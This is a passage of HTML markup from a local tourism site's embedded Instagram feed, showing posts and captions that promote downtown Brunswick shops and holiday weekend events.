    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&#038;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&#038;oe=697D28BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&amp;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&amp;oe=697D28BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&amp;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&amp;oe=697D28BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&amp;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&amp;oe=697D28BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RVA380GWB1EQ7kNvwGnRQvi&amp;_nc_oc=AdkqsigX7_UMuA2Q77KrvSLYSlTV6PrAiFD7ymJqi4hw2kUpxcLU_-so_apv-lvrT_M-g-uk3mgtFmbBDrQ8NnUR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo_maBKj2TOe-eG_Xk8M5D0sxLpj7N3YpLNNJlrWuZeoQ&amp;oe=697D28BB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&#038;oe=697D2A4C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&amp;oe=697D2A4C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TqdgtDC2aJIQ7kNvwHwDZb4&amp;_nc_oc=AdmccJdUuTWd66XeBexjIv7JJ8Dj0bRIApJd5YBeP5XvOatGeuEfeN0JBBnZrRXF0RJqRKoPdUuUdiJO1_mp7xRy&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfpGcQgrpIPw5xRbhDvK8avk9lDVD-m8RP8UfeLmLlOLCg&amp;oe=697D0F09&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OMISGmKIxvQQ7kNvwFDkfla&amp;_nc_oc=AdlTtXcWn5ngetXWVDEfhfsFIll9xyKmeUOOluSWlulXuAXLWrRS0AT7U9jgPmMj2teBeOfIk80mcOkLYRw-Rfjq&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpr4SaevGwRmMaZvtjd6YNHOvHOp_bEpX82saT09YGY_g&amp;oe=697D2F4C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iE4fM4o7WzMQ7kNvwFxR3rH&amp;_nc_oc=Adlwni1DOuljhARlRjDHYU9CnLoR1biptQ8MdefWPp1297HoJlwPgQYdddZa_sBRmSzBQRzpZboXunfZlccqrd1G&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrbqoqRug9Zt1BCdD_sURDYDhGqItkPlCKJPnM--Eob2Q&amp;oe=697D106E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F_YpJeXBOHQQ7kNvwGvEG68&amp;_nc_oc=AdlHAWNWdTHwL5UyEuwOq1K3GjoADfRbkxkX_LipLeMCbp1KruN1Nbp0a_7kfJsVY9Pte-juwMlmqFmbKwmrPCQ3&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoE-zvn8WlQGFiNBH4yl9FxZQviWJUDQU9eMQizOYktLw&amp;oe=697D1BE4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&#038;oe=697D2A4C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&amp;oe=697D2A4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&amp;oe=697D2A4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&amp;oe=697D2A4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrnzWof89pMLOxhnnp8LDpaMnTKboUKBkxtwn65YDzpaQ&amp;oe=697D2A4C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;